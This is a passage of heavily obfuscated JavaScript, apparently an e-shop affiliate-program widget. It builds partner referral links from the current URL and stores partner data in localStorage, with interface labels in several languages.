ef:0x145,_0xc0bbdf:0x233,_0x5940d5:0x131,_0x2e2f64:'[x$#',_0x1c7a3d:'TBAs',_0x132209:0x4ce,_0x3f25e0:0x1ef,_0x19321c:0x1ba,_0x4d6f01:'t0I^',_0x10b746:'(Q^d',_0x502a1a:'C@Si',_0x83ca50:0x508,_0x35b5b6:0x220,_0xb88571:0x4,_0x276032:0x4a9,_0x2df9ab:'AzJ8',_0x42672c:0x613,_0x4bbcf3:0xe3,_0x58a948:0x56,_0x23eaac:0x24,_0x9e8eee:0x47b,_0x138d8b:0x4dd,_0x314398:'PE9a',_0x375a34:'TXrg',_0x50415b:0x661,_0x1bd254:0x283,_0x1e6655:0x1b8,_0x5d3e94:'ItTh',_0xdad8cf:0x108,_0x16a9dc:0x174,_0x5bf25e:0x51,_0x4b7eaf:0x4a4,_0xee6a99:0x25d,_0x8ddcf0:0x1fd,_0xa97c55:0x202,_0x546259:0x698,_0x3c4368:0x1da,_0x52d21d:'u$4[',_0xf076ac:0x26e,_0x510d26:0x142,_0x22c632:0x22a,_0x1b8437:0x4ab,_0xc4f624:0x507,_0x308037:0x1c8,_0x179b1c:0x4ec,_0x2abb50:')6l#',_0x1ef486:0x5f7,_0x4cabe8:0x266,_0x3d00dc:0x270,_0xa91a3f:0x1e4,_0x1566da:0x129,_0x189f35:0x1e7,_0x341494:0x5ba,_0x5d5974:0x256,_0x4ce510:0x278,_0x5a5ce1:0x621,_0x28c328:0x12c,_0x125cd6:'*zgt',_0x441f69:0x18c,_0x2a397c:0xab,_0x136d87:0x122,_0x344e87:'wIz9',_0x405d31:0x4b9,_0x255092:0x631,_0x104d43:0x4a0,_0xa4452:0xa6,_0x21f4ff:0x2eb,_0x326c6d:0x198,_0x3136df:'U3r5',_0x2aa09a:0xb,_0x9a997:0x60e,_0x2fca64:'*zgt',_0x2dfa64:0x49a,_0x578150:0x0,_0xf4ff41:0xfa,_0x197b56:0x5d,_0x2b2fa2:'U3r5',_0x471342:0x629,_0x5c0b98:0x4b0,_0x13cec2:'oVfe',_0x284c2b:0x627,_0x18bf6e:'f^wI',_0x18bc3a:0x1a4,_0x569503:0x1b3,_0x5c201a:0x1da,_0x42948a:'6LwF',_0x3ac9c4:'BAJl',_0x46e3a5:0x59c,_0x21e274:'Gi&Q',_0x512a49:0x647,_0x475061:'TW0r',_0x50434c:'u)%2',_0x3a18ea:0x114,_0x2968f5:0xe8,_0x1de54b:0x279,_0x4f129e:0x156,_0x278c9d:0x2b3,_0x48f05e:'z4%v',_0x3fc3e1:0x56e,_0x3d49c0:0x257,_0x2f0a8a:'jYPY',_0x3eb917:0x593,_0x5af181:0x28e,_0x221deb:0x24a,_0x5128bd:'jYPY',_0xcb5f37:0x52d,_0x1c3294:'e[&)',_0x2d6e0c:0x63c,_0x36a1eb:'*EAw',_0x5c89ab:0x4ac,_0x2d5cd2:0xb9,_0x5815b2:0xca,_0x3e1c21:0x1b0};function _0x2a30be(_0x3016b0,_0x57aed0){var _0x355118={_0x23e644:0x39f},_0xff1154={};_0xff1154[_0x14ff2d(0x168,_0x28326f._0x1612ab)+_0x5578e1(_0x28326f._0xb72674,0x5e9)+'rsk'+'ý\x20p'+'rog'+'ram']=_0x5578e1('0N)^',0x5e3)+_0x14ff2d(0x1a2,0x145)+_0x5578e1(_0x28326f._0x5b7da3,_0x28326f._0x5e3195)+_0x14ff2d(_0x28326f._0x3780c5,_0x28326f._0x91e43)+_0x14ff2d(_0x28326f._0x34d046,_0x28326f._0x465527)+'ram',_0xff1154[_0x5578e1('qZj#',_0x28326f._0x312d2e)+_0x5578e1(_0x28326f._0x2c3e81,0x632)+'ní\x20'+_0x14ff2d(0x1d3,0x108)+'\x20ad'+_0x14ff2d(_0x28326f._0x91ca18,0x51)+_0x5578e1('PE9a',0x4e0)+'e:']=_0x14ff2d(0x1db,0x1b8)+_0x5578e1(_0x28326f._0x3dfad,0x47c)+'na\x20'+_0x5578e1('pkbt',_0x28326f._0x3299d9)+_0x14ff2d(0x2f8,0x257)+'res'+_0x5578e1('[x$#',_0x28326f._0x45bbbc)+'e:';var _0x44988c={};_0x44988c[_0x5578e1('U3r5',_0x28326f._0xea820)+_0x5578e1('(Q^d',0x6b2)+_0x5578e1(_0x28326f._0x1958f9,0x61a)+'Box']=_0xff1154;var _0x4c4ae5={};_0x4c4ae5['Par'+_0x14ff2d(0x140,0x145)+'rsk'+_0x14ff2d(_0x28326f._0x1f36c8,_0x28326f._0x32be8b)+_0x5578e1('2y7(',_0x28326f._0x3480db)+_0x14ff2d(_0x28326f._0x1fd831,0x11f)]='Par'+_0x5578e1('l#0%',_0x28326f._0x4133c2)+_0x5578e1(_0x28326f._0xff3870,_0x28326f._0x3dd95e)+_0x5578e1(_0x28326f._0x5217e7,0x45d)+_0x5578e1(_0x28326f._0x2590c9,0x5c6),_0x4c4ae5[_0x5578e1('Gi&Q',_0x28326f._0x346ba4)+_0x5578e1('TYTs',0x49c)+'ní\x20'+_0x14ff2d(0x3f,0x108)+_0x5578e1(_0x28326f._0xee6e79,0x457)+_0x5578e1(_0x28326f._0xb72674,_0x28326f._0x338c0a)+'a\x20j'+'e:']=_0x5578e1(_0x28326f._0x51440c,_0x28326f._0x4fbb9c)+_0x14ff2d(0x217,0x24c)+_0x14ff2d(0x308,_0x28326f._0x48067b)+_0x5578e1(_0x28326f._0x2a5d66,_0x28326f._0xa9ae42)+_0x14ff2d(_0x28326f._0x587ed9,0x108)+_0x14ff2d(_0x28326f._0x3392e8,0x22e)+':';var _0x1af1eb={};function _0x5578e1(_0x3d68a0,_0x2afd26){return _0x4255(_0x2afd26-_0x355118._0x23e644,_0x3d68a0);}_0x1af1eb['aff'+_0x5578e1('2y7(',_0x28326f._0x485c6a)+'ate'+_0x14ff2d(-_0x28326f._0xc25ede,_0x28326f._0xbcc43f)]=_0x4c4ae5;var _0x2f85c3={};_0x2f85c3[_0x5578e1('$yi7',0x685)+_0x14ff2d(_0x28326f._0xd6b543,_0x28326f._0x167cef)+_0x14ff2d(_0x28326f._0xc0bbdf,_0x28326f._0x5940d5)+_0x14ff2d(0x1f1,0x142)+'rog'+_0x5578e1(_0x28326f._0x2e2f64,0x6aa)]='Pro'+'gra'+_0x5578e1(_0x28326f._0x1c7a3d,_0x28326f._0x132209)+_0x14ff2d(0x220,0x100)+_0x5578e1('TBAs',0x5ed)+_0x14ff2d(_0x28326f._0x3f25e0,_0x28326f._0x19321c),_0x2f85c3[_0x14ff2d(0x16f,0x1b8)+_0x5578e1(_0x28326f._0x4d6f01,0x4b3)+'ní\x20'+'URL'+_0x5578e1(_0x28326f._0x10b746,0x455)+_0x5578e1(_0x28326f._0x502a1a,_0x28326f._0x83ca50)+'a\x20j'+'e:']=_0x14ff2d(_0x28326f._0x35b5b6,0x158)+_0x14ff2d(_0x28326f._0xb88571,0x114)+_0x5578e1('k][m',_0x28326f._0x276032)+_0x5578e1('Gi&Q',0x66b)+_0x14ff2d(0x23e,0x192)+_0x5578e1(_0x28326f._0x2df9ab,_0x28326f._0x42672c)+'o:';var _0x49e60b={};_0x49e60b['aff'+_0x14ff2d(_0x28326f._0x4bbcf3,_0x28326f._0x58a948)+_0x14ff2d(_0x28326f._0x23eaac,0xab)+_0x5578e1('z4%v',0x4e6)]=_0x2f85c3;var _0x5730ce={};_0x5730ce['Par'+_0x14ff2d(0x11b,0x145)+_0x5578e1(_0x28326f._0x502a1a,_0x28326f._0x9e8eee)+_0x5578e1(']Y)F',_0x28326f._0x138d8b)+'rog'+_0x5578e1(_0x28326f._0x314398,0x456)]=_0x5578e1(_0x28326f._0x375a34,_0x28326f._0x50415b)+'tne'+_0x5578e1('0VQz',0x56d)+_0x14ff2d(0x20f,_0x28326f._0x465527)+_0x14ff2d(0x24f,0x11f),_0x5730ce[_0x14ff2d(_0x28326f._0x1bd254,_0x28326f._0x1e6655)+'uál'+_0x5578e1(_0x28326f._0x5d3e94,0x495)+_0x14ff2d(0x12b,_0x28326f._0xdad8cf)+'\x20ad'+_0x14ff2d(_0x28326f._0x16a9dc,_0x28326f._0x5bf25e)+_0x5578e1('C@Si',0x658)+'e:']='A\x20j'+_0x5578e1(_0x28326f._0x2a5d66,_0x28326f._0x4b7eaf)+_0x14ff2d(_0x28326f._0xee6a99,_0x28326f._0x8ddcf0)+_0x5578e1('z4%v',0x608)+_0x5578e1(_0x28326f._0x5217e7,0x590)+':';var _0xceb931={};_0xceb931[_0x14ff2d(0x104,_0x28326f._0xa97c55)+'ili'+_0x5578e1('941l',_0x28326f._0x546259)+'Box']=_0x5730ce;var _0x312926={};_0x312926[_0x14ff2d(0x2b3,_0x28326f._0x3c4368)+_0x5578e1(_0x28326f._0x52d21d,0x6ab)+'rsk'+_0x14ff2d(_0x28326f._0xf076ac,_0x28326f._0x510d26)+'rog'+'ram']=_0x14ff2d(_0x28326f._0x22c632,_0x28326f._0x3c4368)+_0x5578e1('rlF0',_0x28326f._0x1b8437)+_0x5578e1('m!1K',_0x28326f._0xc4f624)+'ogr'+'amm',_0x312926[_0x14ff2d(_0x28326f._0x308037,0x1b8)+_0x5578e1('jYPY',_0x28326f._0x179b1c)+'ní\x20'+'URL'+_0x5578e1(_0x28326f._0x2abb50,_0x28326f._0x1ef486)+'res'+'a\x20j'+'e:']=_0x14ff2d(_0x28326f._0x4cabe8,_0x28326f._0x3d00dc)+'\x20ak'+_0x14ff2d(0x170,_0x28326f._0xa91a3f)+_0x14ff2d(_0x28326f._0x1566da,_0x28326f._0x189f35)+_0x5578e1(_0x28326f._0x2590c9,_0x28326f._0x341494)+_0x14ff2d(_0x28326f._0x5d5974,_0x28326f._0x4ce510)+_0x5578e1(']Y)F',_0x28326f._0x5a5ce1)+_0x14ff2d(0x39,_0x28326f._0x28c328);var _0x4fb989={};_0x4fb989[_0x5578e1(_0x28326f._0x125cd6,0x43d)+_0x14ff2d(_0x28326f._0x441f69,0x56)+_0x14ff2d(0xcd,_0x28326f._0x2a397c)+_0x14ff2d(0x19c,_0x28326f._0xbcc43f)]=_0x312926;var _0x21c03b={};_0x21c03b['Par'+_0x14ff2d(_0x28326f._0x136d87,0x145)+_0x5578e1(_0x28326f._0x344e87,_0x28326f._0x405d31)+_0x14ff2d(0x41,0x142)+_0x5578e1('AzJ8',_0x28326f._0x255092)+_0x5578e1('941l',_0x28326f._0x104d43)]='Pro'+'gra'+_0x14ff2d(-_0x28326f._0xa4452,0x67)+_0x14ff2d(_0x28326f._0x21f4ff,0x287)+_0x14ff2d(-0x27,0x100)+_0x14ff2d(_0x28326f._0x326c6d,0x71)+_0x5578e1(_0x28326f._0x3136df,0x628)+'t',_0x21c03b[_0x14ff2d(0x148,_0x28326f._0x1e6655)+'uál'+'ní\x20'+_0x14ff2d(_0x28326f._0x2aa09a,0x108)+'\x20ad'+_0x5578e1('U3r5',_0x28326f._0x9a997)+_0x5578e1(_0x28326f._0x2fca64,_0x28326f._0x2dfa64)+'e:']=_0x14ff2d(_0x28326f._0x578150,0x118)+_0x14ff2d(_0x28326f._0xf4ff41,_0x28326f._0x197b56)+_0x5578e1(_0x28326f._0x2b2fa2,_0x28326f._0x471342)+_0x5578e1(_0x28326f._0x3dfad,0x579)+'ure'+_0x5578e1('6LwF',0x544)+_0x5578e1('qZj#',_0x28326f._0x5c0b98)+'te:';var _0x1d86f5={};_0x1d86f5[_0x5578e1(_0x28326f._0x13cec2,_0x28326f._0x284c2b)+_0x5578e1(_0x28326f._0x18bf6e,0x467)+_0x14ff2d(_0x28326f._0x18bc3a,_0x28326f._0x2a397c)+'Box']=_0x21c03b;var _0xa54bc0={};_0xa54bc0[_0x14ff2d(_0x28326f._0x569503,_0x28326f._0x5c201a)+_0x5578e1(_0x28326f._0x42948a,0x547)+_0x5578e1(_0x28326f._0x3ac9c4,_0x28326f._0x46e3a5)+_0x14ff2d(0x235,_0x28326f._0x32be8b)+_0x14ff2d(0x153,0x272)+_0x5578e1(_0x28326f._0x21e274,_0x28326f._0x512a49)]=_0x5578e1(_0x28326f._0x475061,0x5cc)+'ơng'+_0x5578e1(_0x28326f._0x50434c,0x4c7)+'ình'+_0x14ff2d(_0x28326f._0x3a18ea,_0x28326f._0x2968f5)+_0x14ff2d(_0x28326f._0x1de54b,_0x28326f._0x4f129e)+'ác',_0xa54bc0[_0x14ff2d(_0x28326f._0x278c9d,0x1b8)+_0x5578e1(_0x28326f._0x48f05e,_0x28326f._0x3fc3e1)+_0x5578e1('TYTs',0x464)+_0x5578e1(_0x28326f._0x5d3e94,0x459)+_0x14ff2d(0x2e3,_0x28326f._0x3d49c0)+_0x5578e1(_0x28326f._0x2f0a8a,_0x28326f._0x3eb917)+_0x14ff2d(0x216,0x1a5)+'e:']='URL'+'\x20hi'+_0x14ff2d(0x2f4,_0x28326f._0x5af181)+'tại'+'\x20là'+':';var _0x4518d1={};_0x4518d1[_0x14ff2d(_0x28326f._0x221deb,0x202)+_0x5578e1(_0x28326f._0x5128bd,_0x28326f._0xcb5f37)+_0x5578e1(_0x28326f._0x1c3294,_0x28326f._0x2d6e0c)+_0x14ff2d(0x1a8,0xed)]=_0xa54bc0;var _0x15e185={};_0x15e185['sk']=_0x44988c,_0x15e185['en']=_0x1af1eb,_0x15e185['pl']=_0x49e60b,_0x15e185['hu']=_0xceb931;function _0x14ff2d(_0x2e7ef3,_0xcb6a75){return _0x4d27(_0xcb6a75- -0x4e,_0x2e7ef3);}_0x15e185['de']=_0x4fb989,_0x15e185['ro']=_0x1d86f5,_0x15e185['vi']=_0x4518d1;var _0x4c6568=_0x15e185,_0x5e9f55=dataLayer[0x0][_0x5578e1(_0x28326f._0x36a1eb,_0x28326f._0x5c89ab)+_0x14ff2d(_0x28326f._0x2d5cd2,0x1a0)+'t'][_0x14ff2d(0x23e,0x214)+_0x14ff2d(_0x28326f._0x5815b2,_0x28326f._0x3e1c21)+'ge'];return'cs'==_0x5e9f55?_0x57aed0:_0x4c6568[_0x5e9f55][_0x3016b0][_0x57aed0]||_0x4c6568['en'][_0x3016b0][_0x57aed0];}function _0x24b55b(){var _0x1df871={_0x22067f:0x2a1};function _0x221a3e(_0x594c80,_0x56ad32){return _0x4d27(_0x594c80- -0x10e,_0x56ad32);}function _0x2ed1c6(_0x1e645d,_0x3c7f6b){return _0x4255(_0x1e645d- -_0x1df871._0x22067f,_0x3c7f6b);}return btoa(_0x2ed1c6(0x37,'qZj#')+_0x221a3e(-_0x173d04._0x2423c8,0x7c)+_0x2ed1c6(-0x9f,_0x173d04._0x7e5a9a)+_0x2ed1c6(_0x173d04._0x530e0b,_0x173d04._0x117a1d)+_0x2ed1c6(-0x1,'TYTs')+_0x221a3e(0x17e,0x6f));}function _0x4297c0(){function _0x337407(_0x58cc0c,_0x329777){return _0x4d27(_0x58cc0c-0x322,_0x329777);}function _0xabf5fa(_0x1edb3c,_0x436d14){return _0x4255(_0x1edb3c- -0x2f5,_0x436d14);}return JSON['par'+'se']((_0x41c10a=localStorage[_0x337407(_0x54ba95._0x1cdc5e,0x3cb)+_0xabf5fa(-0x215,'aHn@')+'m'](_0x24b55b()),decodeURIComponent(escape(window[_0xabf5fa(-0x146,_0x54ba95._0x4645cf)+'b'](_0x41c10a)))));var _0x41c10a;}function _0x550ad0(){function _0x346970(_0x357a58,_0x55cc2a){return _0x4d27(_0x357a58-0x186,_0x55cc2a);}function _0x4fef11(_0x3c6c13,_0x44b91d){return _0x4255(_0x44b91d-0x2a8,_0x3c6c13);}return _0x4297c0()[_0x4fef11('[x$#',0x45d)+_0x346970(_0x24f360._0x124535,0x420)+_0x4fef11(_0x24f360._0x3bcd7b,0x44f)];}function _0xfe2e58(){var _0x1fdecd='';function _0x2de6bf(_0x549521,_0x3af8bc){return _0x4255(_0x3af8bc- -_0x13af27._0x5f1c7f,_0x549521);}function _0x2171b2(_0x407773,_0xe148ef){return _0x4d27(_0x407773-0x332,_0xe148ef);}return location[_0x2de6bf(_0xec8fdb._0x146fdc,_0xec8fdb._0xb111a9)+_0x2de6bf(_0xec8fdb._0x1d0e78,-0x44)][_0x2171b2(0x4b5,_0xec8fdb._0x3a16e7)+_0x2171b2(0x5f1,_0xec8fdb._0xa32057)]&&!location['hre'+'f'][_0x2171b2(0x3ee,_0xec8fdb._0x361547)+'lud'+'es'](_0x2171b2(_0xec8fdb._0x2ceaa1,_0xec8fdb._0xce1621)+_0x2de6bf('t0I^',_0xec8fdb._0x28d0db)+_0x2de6bf(_0xec8fdb._0x3b8a8f,0xf3))?_0x1fdecd=location['hre'+'f']+('&pa'+_0x2171b2(_0xec8fdb._0x445e29,0x3ed)+_0x2de6bf('k][m',-_0xec8fdb._0x2885a7)+'d=')+_0x550ad0():location[_0x2171b2(_0xec8fdb._0x205820,0x3b0)+_0x2171b2(0x3fe,_0xec8fdb._0x357790)][_0x2171b2(_0xec8fdb._0x4ac6c7,0x5c4)+'gth']?location[_0x2de6bf(_0xec8fdb._0x311adc,-_0xec8fdb._0x55f4e8)+'f'][_0x2de6bf('TBAs',-0x7e)+_0x2de6bf(_0xec8fdb._0x41266d,_0xec8fdb._0x57ef6d)+'es'](_0x2171b2(0x482,_0xec8fdb._0x5d3f3d)+'tne'+'rId')&&(_0x1fdecd=location[_0x2171b2(_0xec8fdb._0x17372a,_0xec8fdb._0xce1621)+'f']):_0x1fdecd=location[_0x2171b2(_0xec8fdb._0x201c90,_0xec8fdb._0x214e98)+'f']+(_0x2de6bf(_0xec8fdb._0x2c5c08,0xd3)+'rtn'+_0x2171b2(0x52e,0x5c8)+'d=')+_0x550ad0(),_0x1fdecd;}function _0x5e0f28(){var _0x3553ee={_0x499559:0x3a8};function _0x7d6bb4(_0x4c161a,_0x576bf4){return _0x4d27(_0x576bf4-_0x3553ee._0x499559,_0x4c161a);}function _0x26ab36(_0xaac8ff,_0x1c1de2){return _0x4255(_0x1c1de2- -0x333,_0xaac8ff);}return'cs'==dataLayer[0x0][_0x26ab36(_0xb757e2._0x22c0d6,-_0xb757e2._0x2e6992)+'pte'+'t'][_0x26ab36('C@Si',-0x263)+_0x7d6bb4(0x4d6,0x5a6)+'ge']?location[_0x26ab36(_0xb757e2._0x5f0203,-0x209)+_0x26ab36('941l',-0x22b)+'me'][_0x26ab36('6qBE',-0xb9)+_0x7d6bb4(0x691,_0xb757e2._0x8deb27)+'es'](_0x26ab36(_0xb757e2._0x22c0d6,-_0xb757e2._0x5004fa)+'/')?_0x26ab36(_0xb757e2._0x2001c7,-_0xb757e2._0xadc414)+_0x26ab36(_0xb757e2._0x4d0b2d,-_0xb757e2._0x4a8e60)+'fil'+'iat'+_0x7d6bb4(_0xb757e2._0x5c133c,0x589)+'ent'+'rum'+'/':_0x7d6bb4(_0xb757e2._0x13db7c,0x4e8)+_0x7d6bb4(_0xb757e2._0x3d5585,_0xb757e2._0x4318f0)+_0x26ab36(_0xb757e2._0x2a5232,-_0xb757e2._0x279212)+_0x26ab36(_0xb757e2._0x542af8,-0x1d9)+_0x7d6bb4(0x73f,_0xb757e2._0x486dd1)+_0x7d6bb4(_0xb757e2._0x3cd0f5,0x508)+'/':'sk'==dataLayer[0x0][_0x7d6bb4(_0xb757e2._0x28ded5,0x69f)+_0x26ab36(_0xb757e2._0x1a415f,-0xc5)+'t'][_0x7d6bb4(_0xb757e2._0x3210f8,_0xb757e2._0x3b22e1)+_0x7d6bb4(0x544,0x5a6)+'ge']?location[_0x26ab36(_0xb757e2._0x297155,-0x134)+_0x26ab36(_0xb757e2._0x560cad,-0xc7)+'me'][_0x7d6bb4(0x4d4,0x464)+_0x7d6bb4(_0xb757e2._0x50a307,_0xb757e2._0x2200d6)+'es'](_0x7d6bb4(_0xb757e2._0x1ff9bb,0x57d)+'/')?_0x26ab36(_0xb757e2._0x157a61,-_0xb757e2._0x392780)+'/af'+_0x26ab36(_0xb757e2._0x2d47f1,-_0xb757e2._0x4cced0)+_0x7d6bb4(0x3e4,0x51a)+_0x26ab36('i$(8',-_0xb757e2._0x17c001)+_0x26ab36(_0xb757e2._0x2b1b96,-0xa8)+'rum'+'/':_0x7d6bb4(0x4bb,0x4e8)+_0x7d6bb4(0x770,_0xb757e2._0x4318f0)+_0x26ab36(_0xb757e2._0x5512ce,-0x15a)+'e-c'+'ent'+_0x26ab36(_0xb757e2._0x24149c,-0x1c0)+'/':'en'==dataLayer[0x0][_0x26ab36(_0xb757e2._0xa7f3f9,-_0xb757e2._0x587d22)+_0x7d6bb4(_0xb757e2._0x41620b,0x596)+'t']['lan'+_0x26ab36(_0xb757e2._0x53cc42,-_0xb757e2._0x5aaafb)+'ge']?location['pat'+_0x26ab36('k][m',-_0xb757e2._0x3ea215)+'me'][_0x26ab36(_0xb757e2._0x46d680,-_0xb757e2._0x1adc01)+'lud'+'es'](_0x26ab36(_0xb757e2._0x541869,-_0xb757e2._0x6f8e33)+'/')?_0x26ab36(_0xb757e2._0x31946c,-_0xb757e2._0xbcccc5)+_0x7d6bb4(_0xb757e2._0x1bcc00,_0xb757e2._0x13d180)+_0x26ab36('[x$#',-_0xb757e2._0x38f6f8)+'iat'+_0x26ab36(_0xb757e2._0x5b8cf8,-_0xb757e2._0x533312)+_0x26ab36(_0xb757e2._0x257ae0,-0x28c)+_0x7d6bb4(_0xb757e2._0x340c50,_0xb757e2._0x237476):_0x7d6bb4(_0xb757e2._0x1b2da8,_0xb757e2._0x13d180)+_0x26ab36('(Q^d',-_0xb757e2._0xa32d75)+_0x26ab36('(Q^d',-0x11a)+'e-c'+_0x26ab36(_0xb757e2._0x21c19c,-0x47)+'er/':'pl'==dataLayer[0x0][_0x7d6bb4(0x6d1,_0xb757e2._0x3e0b00)+_0x26ab36(_0xb757e2._0x2f81be,-_0xb757e2._0x479a2b)+'t'][_0x7d6bb4(_0xb757e2._0x3d169e,0x60a)+_0x7d6bb4(0x652,0x5a6)+'ge']?location[_0x26ab36('Gi&Q',-_0xb757e2._0x474517)+_0x7d6bb4(_0xb757e2._0x1642a7,_0xb757e2._0x2d78ee)+'me']['inc'+'lud'+'es'](_0x7d6bb4(0x417,_0xb757e2._0x663150)+'/')?_0x7d6bb4(0x450,0x51e)+_0x26ab36(_0xb757e2._0x19f8b0,-_0xb757e2._0x431344)+'ili'+'acj'+'a-c'+'ent'+'rum'+'/':_0x7d6bb4(_0xb757e2._0x187a1e,_0xb757e2._0xa4346e)+_0x7d6bb4(_0xb757e2._0xf416b3,_0xb757e2._0x576b56)+_0x7d6bb4(0x5aa,0x60c)+_0x26ab36('BAJl',-_0xb757e2._0x1cdc66)+_0x26ab36('f^wI',-0x15b)+_0x7d6bb4(0x4dd,0x508)+'/':'hu'==dataLayer[0x0][_0x26ab36(_0xb757e2._0x560cad,-0x3b)+_0x7d6bb4(0x5ab,0x596)+'t'][_0x7d6bb4(0x652,0x60a)+_0x26ab36(_0xb757e2._0x40d1c1,-0x197)+'ge']?location[_0x26ab36(')6l#',-_0xb757e2._0x4eb49e)+_0x7d6bb4(_0xb757e2._0x35c132,_0xb757e2._0x2d78ee)+'me']['inc'+_0x7d6bb4(_0xb757e2._0x59a5b5,0x564)+'es'](_0x7d6bb4(_0xb757e2._0x578d0b,_0xb757e2._0x5aa5be)+'/')?_0x26ab36('aHn@',-_0xb757e2._0x47900c)+_0x7d6bb4(0x3c6,0x49b)+_0x26ab36('k][m',-0x188)+_0x26ab36(_0xb757e2._0x540a11,-0x91)+_0x7d6bb4(0x4f0,_0xb757e2._0x50d5a3)+_0x7d6bb4(_0xb757e2._0x8cedf1,0x449)+_0x7d6bb4(_0xb757e2._0x18c4fd,0x5c0):_0x7d6bb4(0x4f7,_0xb757e2._0x5d6cad)+_0x26ab36(_0xb757e2._0x46d680,-_0xb757e2._0x1ba70a)+_0x7d6bb4(_0xb757e2._0xd2be5c,_0xb757e2._0x11de50)+_0x7d6bb4(0x525,_0xb757e2._0x50d5a3)+'zpo'+_0x7d6bb4(0x58f,_0xb757e2._0xf973fe):'de'==dataLayer[0x0]['sho'+_0x26ab36('m!1K',-_0xb757e2._0x2d39d5)+'t']['lan'+'gua'+'ge']?location['pat'+_0x7d6bb4(_0xb757e2._0x252cdc,_0xb757e2._0x227960)+'me'][_0x7d6bb4(_0xb757e2._0x5023a2,0x464)+_0x26ab36(']Y)F',-_0xb757e2._0x3a0708)+'es'](_0x7d6bb4(0x3ed,0x483)+'/')?_0x26ab36('(Q^d',-_0xb757e2._0x4977c3)+_0x7d6bb4(_0xb757e2._0x23ffce,0x4e8)+_0x26ab36(_0xb757e2._0x1e4f40,-_0xb757e2._0x337abd)+_0x7d6bb4(_0xb757e2._0x53297c,0x51a)+_0x7d6bb4(0x69b,_0xb757e2._0x23ffce)+_0x26ab36('0VQz',-_0xb757e2._0x27cd7d)+_0x7d6bb4(0x6f7,_0xb757e2._0x237476):_0x26ab36('m!1K',-0x14d)+'fil'+_0x7d6bb4(_0xb757e2._0x4246df,_0xb757e2._0x4b4e68)+'e-c'+_0x26ab36('BHH5',-0x115)+_0x7d6bb4(0x75a,_0xb757e2._0x237476):'ro'==dataLayer[0x0][_0x7d6bb4(0x6b7,_0xb757e2._0x3e0b00)+_0x7d6bb4(0x501,0x596)+'t'][_0x7d6bb4(0x67b,_0xb757e2._0x110375)+_0x26ab36('ItTh',-0x117)+'ge']?location[_0x7d6bb4(0x427,0x52d)+'hna'+'me'][_0x7d6bb4(0x3fd,_0xb757e2._0x277589)+_0x26ab36('941l',-_0xb757e2._0x1692fe)+'es']('/ro'+'/')?_0x7d6bb4(_0xb757e2._0x52ddf0,0x490)+_0x26ab36('7uKb',-_0xb757e2._0x556929)+_0x7d6bb4(_0xb757e2._0x526dba,0x691)+'u-a'+'ffi'+_0x7d6bb4(0x679,_0xb757e2._0x3e76ff)+_0x7d6bb4(0x547,_0xb757e2._0x235503):'/ce'+_0x7d6bb4(0x7bd,_0xb757e2._0x165e2d)+_0x26ab36(_0xb757e2._0x5e501d,-0x28d)+_0x7d6bb4(_0xb757e2._0x2b0199,_0xb757e2._0x52f362)+_0x7d6bb4(_0xb757e2._0x2886a9,_0xb757e2._0x59536f)+_0x26ab36('Gi&Q',-_0xb757e2._0x5cff82):'vi'==dataLayer[0x0]['sho'+'pte'+'t'][_0x26ab36('qZj#',-0x8a)+_0x26ab36(_0xb757e2._0x2001c7,-_0xb757e2._0x13ca97)+'ge']&&(location[_0x7d6bb4(0x421,0x52d)+_0x7d6bb4(0x708,0x5f7)+'me']['inc'+'lud'+'es'](_0x26ab36(_0xb757e2._0x57b6f4,-0x1e0)+'/')?_0x7d6bb4(_0xb757e2._0x1481ac,0x530)+_0x26ab36('zIqP',-0xf0)+_0x7d6bb4(0x488,_0xb757e2._0x3fd589)+_0x26ab36(_0xb757e2._0x255240,-_0xb757e2._0xd901f0)+_0x7d6bb4(_0xb757e2._0x19d15e,_0xb757e2._0x429044)+_0x26ab36('$yi7',-_0xb757e2._0x40c3a7)+_0x7d6bb4(0x5df,_0xb757e2._0x1ba74f)+'t/':_0x26ab36(_0xb757e2._0x59ab44,-0x43)+_0x26ab36('6qBE',-0x19a)+_0x7d6bb4(0x507,0x46e)+'m-l'+_0x26ab36('941l',-_0xb757e2._0x5c00f2)+_0x7d6bb4(0x629,_0xb757e2._0x330fd5)+'t/');}return{'removeParam':function(_0x56d21e,_0x99a022){var _0xe00179={_0x88828a:0x2f7},_0x2d2878=_0x99a022['spl'+'it']('?')[0x0],_0x178cd5=[];function _0x3a88d2(_0x558e64,_0x589702){return _0x4d27(_0x589702-_0xe00179._0x88828a,_0x558e64);}if(''!==(_0x99a022=-0x1!==_0x99a022[_0x3a88d2(_0x3da8e3._0x1115a5,0x5e5)+_0x25f66d(_0x3da8e3._0x1e2388,0x4c0)+'f']('?')?_0x99a022[_0x3a88d2(0x5f3,_0x3da8e3._0x170671)+'it']('?')[0x1]:'')){for(var _0x3cf706=(_0x178cd5=_0x99a022[_0x3a88d2(0x5ba,0x4e0)+'it']('&'))[_0x3a88d2(_0x3da8e3._0x4ddd46,0x47a)+_0x25f66d('OfEK',0x3cb)]-0x1;0x0<=_0x3cf706;--_0x3cf706)_0x178cd5[_0x3cf706]['spl'+'it']('=')[0x0]===_0x56d21e&&_0x178cd5[_0x3a88d2(0x495,0x4e0)+_0x25f66d(_0x3da8e3._0x56a740,_0x3da8e3._0x2679b3)](_0x3cf706,0x1);_0x178cd5[_0x25f66d(_0x3da8e3._0x195005,0x46c)+_0x3a88d2(0x59e,_0x3da8e3._0x57b4ce)]&&(_0x2d2878=_0x2d2878+'?'+_0x178cd5[_0x3a88d2(_0x3da8e3._0x5ee3da,0x4a3)+'n']('&'));}function _0x25f66d(_0x347546,_0x558b7c){return _0x4255(_0x558b7c-0x2c9,_0x347546);}return _0x2d2878;},'getText':_0x2a30be,'storageItemName':_0x24b55b,'checkExistStorage':function(){function _0x121a49(_0x36163d,_0x2c9872){return _0x4255(_0x36163d-_0x2c2a92._0x22c5cd,_0x2c9872);}return localStorage[_0x121a49(_0x95e6e4._0x1bd95f,'g!@!')+_0x121a49(0x44e,'BHH5')+'m'](_0x24b55b())?0x1:0x0;},'setItemStorageJson':function(_0x263cbb){function _0xef55fe(_0x6a7b7b,_0x3db0a8){return _0x4d27(_0x3db0a8-0x12f,_0x6a7b7b);}function _0x3410d3(_0x368c1a,_0x2bcb3c){return _0x4255(_0x368c1a-_0x533aef._0x25bddc,_0x2bcb3c);}return 